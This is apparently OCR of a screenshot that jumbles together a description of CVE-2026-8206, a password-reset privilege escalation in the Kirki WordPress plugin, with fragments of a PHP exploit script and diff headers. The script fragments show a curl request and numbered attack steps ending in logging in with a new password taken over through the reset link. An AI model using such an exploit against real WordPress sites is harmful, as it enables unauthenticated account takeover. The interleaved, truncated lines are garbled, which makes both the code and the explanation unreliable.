
CVE-2026-8206 is a critical
$response
=
curl_exec
(
$ch
)
;
-
vulnerability in the Kirki WordPress
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
+
curl_close
(
$ch
)
;
plugin, affecting versions 6.0.0 to
6.0.6. It allows unauthenticated
echo
"HTTP Status: "
.
$http_code
.
"n"
;
attackers to escalate privileges
echo
"Response: "
.
$response
.
"n"
;
--- a/kirki/includes/Admin/AdminMenu.php
by sending a password reset
+++ b/kirki/includes/Admin/AdminMenu.php
// Step 3: Check if the reset link was sent t
@@ -110,7 +110,11 @@
request for any registered user,
// If successful, attacker receives a passwor
redirecting the reset link to their
// The attacker can then use that link to set
own email address.
// Step 4: (Manual) Retrieve the reset link f
-
How does the vulnerability
// Step 5: (Manual) Access the reset link and
+
// Step 6: (Manual) Login with the new passwo
+
work?
+
Mechanism of exploitation
?>
+
+
The vulnerability arises because
the plugin does not validate that